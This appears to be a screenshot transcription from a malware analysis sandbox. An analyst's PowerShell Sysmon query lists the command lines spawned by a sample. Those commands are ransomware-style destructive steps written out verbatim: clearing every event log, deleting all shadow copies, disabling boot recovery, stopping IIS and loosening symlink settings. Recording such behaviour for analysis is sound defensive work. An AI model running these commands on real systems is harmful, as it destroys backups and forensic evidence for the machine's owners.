 FLARE 8/29/2023 11:39:40 PM
PS C:\Windows\system32 >  Get-WinEvent -FilterHashtable @{Logname = "Microsoft-Windows-Sysmon/Operational" ; ID = 1 ; StartTime = "8/29/2023 11:15:50"} | Where-
Object {$_.properties[20].Value -match "sample1"} | Format-List @{label = "CommandLine" ; Expression = {$_.properties[10].value}}
CommandLine : "C:\Windows\system32\cmd.exe" /c "cmd.exe /c  for /F \"tokens=*\" %%1 in ('wevtutil.exe el') DO
wevtutil.exe cl \"%%1\""
CommandLine : "C:\Windows\system32\cmd.exe" /c "wmic.exe Shadowcopy Delete"
CommandLine : "C:\Windows\system32\cmd.exe" /c "vssadmin.exe Delete Shadows /all /quiet"
CommandLine : "C:\Windows\system32\cmd.exe" /c "cmd.exe /c  for /F \"tokens=*\" %%1 in ('wevtutil.exe el') DO
wevtutil.exe cl \"%%1\""
CommandLine : "C:\Windows\system32\cmd.exe" /c "bcdedit /set {default} recoveryenabled No"
CommandLine : "C:\Windows\system32\cmd.exe" /c "bcdedit /set {default}"
CommandLine : "C:\Windows\system32\cmd.exe" /c "wmic.exe Shadowcopy Delete"
CommandLine : "C:\Windows\system32\cmd.exe" /c "arp -a"
CommandLine : "C:\Windows\system32\cmd.exe" /c "vssadmin.exe Delete Shadows /all /quiet"
CommandLine : "C:\Windows\system32\cmd.exe" /c "reg add
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65535 /t
REG_DWORD /f"
CommandLine : "C:\Windows\system32\cmd.exe" /c "iisreset.exe /stop"
CommandLine : "C:\Windows\system32\cmd.exe" /c "fsutil behavior set SymlinkEvaluation R2R:1"
CommandLine : "C:\Windows\system32\cmd.exe" /c "fsutil behavior set SymlinkEvaluation R2L:1"
CommandLine : "C:\Windows\system32\cmd.exe" /c "wmic csproduct get UUID"
CommandLine : "C:\Windows\system32\cmd.exe" /c "wmic csproduct get UUID"